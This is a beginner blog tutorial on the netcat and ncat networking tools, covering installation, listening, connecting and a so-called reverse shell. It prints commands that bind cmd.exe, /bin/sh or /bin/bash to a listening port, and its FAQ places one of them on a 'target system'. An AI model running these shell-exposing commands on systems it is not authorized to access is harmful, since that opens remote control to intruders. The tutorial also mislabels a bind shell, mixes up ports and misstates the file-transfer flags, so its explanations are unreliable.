Hello Hackers !! Greeting of the day in this article i will be demostrating what is netcat how you can use netcat and what it the scope of utlising and how it can be a essential tool in your hacking toolkit.

Also if you want to read more essential blogs which are offcrs intersting and of high value all you need to do is just move to hackingblogs.com they make lot of great content out there and trust me you need to check them out.Enough promotion let’s get to understanding what is Netcat.
What is Networking?
Transporting and exchanging data between nodes over a shared medium in an information system is called networking, or computer networking.
Networking includes not only the design, construction, and use of a network, but also the management, upkeep, and operation of the network’s software, policies, and infrastructure.
What is Netcat?
Netcat is a networking tool that uses the TCP/IP protocol to read and write data across network connections.
It is designed to be a secure back-end tool that can be used to send files directly from a client to a server and back again with other programmes and scripts. It also functions as a feature-rich platform for network debugging and exploration that can be used to define network parameters and establish a tunnel connection to a remote host.
Features Of Netcat ?
To build a connection from the server to the client, create an initial socket.
If linked, a second socket will be created automatically by Netcat to transmit files from the server to the client and vice versa.
Reverse Shells and Port Listening.
Communication Between Operating System
* Outbound or inbound connections, TCP or UDP, to or from any ports
* Full DNS forward/reverse checking, with appropriate warnings
* Ability to use any local source port
* Ability to use any locally-configured network source address
* Built-in port-scanning capabilities, with randomizer
* Can read command line arguments from standard input
* Slow-send mode, one line every N seconds
* Hex dump of transmitted and received data
* Ability to let another program service established
connections
* Telnet-options responder
Installing Netcat On Linux
In the initial phase of learning this tool you should understand how to install this tool. This tool comes preinsatlled in most of the linux distribution but to install it if it is not for the case, type :

sudo apt-get install nc -y
And this will install the tool for you.
Using NetCat
To start with using netcat the first thing that we can do is going though the documentation. And in order to do that you need to type

nc --help
And this will show you the different switches that are important for you to use.
Here is the list of switched you will most probably use.
To Listen via Netcat

To initialiste listening on any of the random port say 9090 i am gonna use the the following command to initiate netcat

nc -vlp 9090
-v - verbose
-l - to listen
-p - to specify portsSo it will start listening…
So in order to connect yourself to the port you need basically two things
the ip address
If you are on windows type ipconfig and you can find the ip via the local adapters
If you are on linux type ifconfig and you can find your ip on the eth0 adapters.
the port number and that’s it.

So we’ll use the following command to connect on port 8080

type : nc -vv 192.xx.xx.xx 9090


And as you type the message you will get connected to the port.
So this is a simple message transfer system here.
Initiating a Reverse Shell
We’ll be using the -e command to envoke any programs that we want to run which in this case will be the shell or cmd if you are in windows.
For accessing cmd on the linux terminal
So go forward and type
nc -vlp 9090 -e cmd.exe
And now to Connect with the reverse shell type

nc -vv 192.xx.xx.xx 9090
And we get connected. Is it now Awsome!!! I Know it is you are connected to cmd on your linux system .
For accessing shell on the command prompt
Go Forward and type
ncat (note i am using ncat not nc there is likely some issues with the linux side)
ncat -e /bin/sh -vlp 9090

And in your command prompt go forward and type the followng command
(Get your ip from the linux device)
nc -vv 192.xx.xx.xx 8080

The connection is made to validate you can use the shell type whoami and it works. That’s great…
Well that is it for this session and i wil come back again with more intersting topics and i will see you in the next article till then
Stay updated (from the best platform hackingblogs.com XD), Keep Hacking, Keep Learning
Frequently Asked Questions
- What is ncat and how does it differ from netcat?
Ncat is an updated version of the classic netcat tool that offers more functionality and security features compared to its predecessor. It supports SSL encryption, IPv6, and other advanced networking protocols. - How do I install ncat on Kali Linux?
You can easily install ncat on Kali Linux by using the package manager apt. Simply open a terminal and run the command: sudo apt install ncat - What are some common use cases for ncat?
Ncat can be used for port scanning, network troubleshooting, transferring files, creating reverse shells, and establishing encrypted connections between systems. - Can ncat be used for penetration testing?
Yes, ncat is a valuable tool for penetration testers as it allows for remote access to target systems, file transfer, and network enumeration. - How can I use ncat to create a reverse shell?
To create a reverse shell using ncat, simply run the following command on the target system: ncat -l -p [port] -e /bin/bash - Is ncat a secure tool to use for network communication?
Ncat offers SSL encryption options to ensure secure communication between systems, making it a reliable tool for sensitive data transfers. - Can ncat be used for port forwarding?
Yes, ncat can be used for port forwarding by setting up a tunnel between two systems and redirecting traffic through a specified port. - How can I transfer files using ncat?
To transfer files using ncat, you can use the -o flag to save the output to a file or the -exec flag to execute a command on the target system. - What is the syntax for connecting to a remote server using ncat?
To connect to a remote server using ncat, you can use the following command: ncat [server IP] [port] - Can ncat be used for creating network scripts and automation?
Yes, ncat can be integrated into network scripts and automation tools to perform various tasks such as monitoring network traffic, managing remote systems, and transferring files securely.


